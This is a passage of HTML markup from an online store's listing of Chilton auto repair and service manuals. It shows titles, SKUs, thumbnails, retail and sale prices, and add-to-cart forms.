<td class="cell list-other last" previewid="element_112865146_item_3635185"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">89</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">38</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3635185" id="quantity_3635185" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3635185" id="addToCart_3635185" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1401842372" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_112865146_item_3635165" previewid="element_112865146_item_3635165">
<td class="cell list-content"><a class="name list-name link" href="/product/1401842380">2004 Chilton's Ford Service Manual (2000 - 2003 Year coverage) (SKU: 1401842380)</a><a class="icon list-icon link" href="/product/1401842380"><img class="thumbnail" alt="2004 Chilton&apos;s Ford Service Manual (2000 - 2003 Year coverage) (SKU: 1401842380)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FFord_Service.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_3635165"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">79</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">41</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3635165" id="quantity_3635165" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3635165" id="addToCart_3635165" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1401842380" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_112865146_item_3635190" previewid="element_112865146_item_3635190">
<td class="cell list-content"><a class="name list-name link" href="/product/1401842356">2004 Chilton's Asian Model Service Manual (2000 - 2003 Year coverage) (SKU: 1401842356)</a><a class="icon list-icon link" href="/product/1401842356"><img class="thumbnail" alt="2004 Chilton&apos;s Asian Model Service Manual (2000 - 2003 Year coverage) (SKU: 1401842356)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fasian_model.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_3635190"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">119</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3635190" id="quantity_3635190" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3635190" id="addToCart_3635190" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1401842356" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_112865146_item_3209488" previewid="element_112865146_item_3209488">
<td class="cell list-content"><a class="name list-name link" href="/product/0801993563">2003 Chilton's Auto Service Manual, Shop Edition (1999 - 2002 Year coverage) (SKU: 0801993563)</a><a class="icon list-icon link" href="/product/0801993563"><img class="thumbnail" alt="2003 Chilton&apos;s Auto Service Manual, Shop Edition (1999 - 2002 Year coverage) (SKU: 0801993563)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FChilton_Auto_Service_Manual_2003_Big.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_3209488"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">79</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">39</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3209488" id="quantity_3209488" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3209488" id="addToCart_3209488" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801993563" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_112865146_item_3636779" previewid="element_112865146_item_3636779">
<td class="cell list-content"><a class="name list-name link" href="/product/0801993555">2002 Chilton's SUV Service Manual, Shop Edition (1998 - 2001 Year coverage) (SKU: 0801993555)</a><a class="icon list-icon link" href="/product/0801993555"><img class="thumbnail" alt="2002 Chilton&apos;s SUV Service Manual, Shop Edition (1998 - 2001 Year coverage) (SKU: 0801993555)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FSUV.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_3636779"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">75</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3636779" id="quantity_3636779" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3636779" id="addToCart_3636779" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801993555" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_112865146_item_4162521" previewid="element_112865146_item_4162521">
<td class="cell list-content"><a class="name list-name link" href="/product/0801979242">1995 - 1999 Chilton's Truck & Van Repair Manual, Shop Edition (SKU: 0801979242)</a><a class="icon list-icon link" href="/product/0801979242"><img class="thumbnail" alt="1995 - 1999 Chilton&apos;s Truck &amp; Van Repair Manual, Shop Edition (SKU: 0801979242)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F1999_Truck_VAN_SUV_repair_manual.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_4162521"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4162521" id="quantity_4162521" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4162521" id="addToCart_4162521" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801979242" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_112865146_item_4162625" previewid="element_112865146_item_4162625">
<td class="cell list-content"><a class="name list-name link" href="/product/0801979226">1995 - 1999 Chilton's Auto Repair Manual, Shop Edition (SKU: 0801979226)</a><a class="icon list-icon link" href="/product/0801979226"><img class="thumbnail" alt="1995 - 1999 Chilton&apos;s Auto Repair Manual, Shop Edition (SKU: 0801979226)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F1999_Auto_repair_manual.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_4162625"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4162625" id="quantity_4162625" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4162625" id="addToCart_4162625" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801979226" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_112865146_item_3599418" previewid="element_112865146_item_3599418">
<td class="cell list-content"><a class="name list-name link" href="/product/0801984211">1990 - 1993 Chevrolet Caprice Chilton's Total Car Care Manual (SKU: 0801984211)</a><a class="icon list-icon link" href="/product/0801984211"><img class="thumbnail" alt="1990 - 1993 Chevrolet Caprice Chilton&apos;s Total Car Care Manual (SKU: 0801984211)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fcaprice.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_3599418"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">31</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">15</span><span class="decimal-separator">.</span><span class="decimal">48</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3599418" id="quantity_3599418" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3599418" id="addToCart_3599418" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801984211" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_112865146_item_3248561" previewid="element_112865146_item_3248561">
<td class="cell list-content"><a class="name list-name link" href="/product/0801979064">1988 - 1992 Chilton's Auto Repair Manual (SKU: 0801979064)</a><a class="icon list-icon link" href="/product/0801979064"><img class="thumbnail" alt="1988 - 1992 Chilton&apos;s Auto Repair Manual (SKU: 0801979064)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FChilton_auto_repair_manual_1988_1992.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_3248561"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3248561" id="quantity_3248561" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3248561" id="addToCart_3248561" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801979064" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_112865146_item_4076976" previewid="element_112865146_item_4076976">
<td class="cell list-content"><a class="name list-name link" href="/product/0801982715">1984 - 1992 Ford Tempo & Mercury Topaz Chilton's Total Car Care Manual (SKU: 0801982715)</a><a class="icon list-icon link" href="/product/0801982715"><img class="thumbnail" alt="1984 - 1992 Ford Tempo &amp; Mercury Topaz Chilton&apos;s Total Car Care Manual (SKU: 0801982715)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Ftempo_1984-92.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_4076976"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">31</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4076976" id="quantity_4076976" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4076976" id="addToCart_4076976" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801982715" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_112865146_item_3622937" previewid="element_112865146_item_3622937">
<td class="cell list-content"><a class="name list-name link" href="/product/080197819X">1980 - 1987 Chilton's Guide to Brakes, Steering and Suspension (SKU: 080197819X)</a><a class="icon list-icon link" href="/product/080197819X"><img class="thumbnail" alt="1980 - 1987 Chilton&apos;s Guide to Brakes, Steering and Suspension (SKU: 080197819X)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FLynns_Most_Recent_Pictures_121.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_3622937"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">9</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3622937" id="quantity_3622937" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3622937" id="addToCart_3622937" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/080197819X" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_112865146_item_3933277" previewid="element_112865146_item_3933277">
<td class="cell list-content"><a class="name list-name link" href="/product/080197853X">1976 - 1988 Datsun, Nissan F10, 310, Stanza & Pulsar, Chilton's Repair & Tune-Up Guide (SKU: 080197853X)</a><a class="icon list-icon link" href="/product/080197853X"><img class="thumbnail" alt="1976 - 1988 Datsun, Nissan F10, 310, Stanza &amp; Pulsar, Chilton&apos;s Repair &amp; Tune-Up Guide (SKU: 080197853X)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F080197853X.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_3933277"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">8</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3933277" id="quantity_3933277" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3933277" id="addToCart_3933277" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/080197853X" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd" id="element_112865146_item_3626664" previewid="element_112865146_item_3626664">
<td class="cell list-content"><a class="name list-name link" href="/product/0801990629">1971 - 1989 Dodge Colt, Challenger, Conquest, Vista Chilton's Total Car Care Manual (SKU: 0801990629)</a><a class="icon list-icon link" href="/product/0801990629"><img class="thumbnail" alt="1971 - 1989 Dodge Colt, Challenger, Conquest, Vista Chilton&apos;s Total Car Care Manual (SKU: 0801990629)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fchrysler_colt__challenger_1971-89.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_112865146_item_3626664"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">31</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">21</span><span class="decimal-separator">.</span><span class="decimal">48</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3626664" id="quantity_3626664" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3626664" id="addToCart_3626664" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
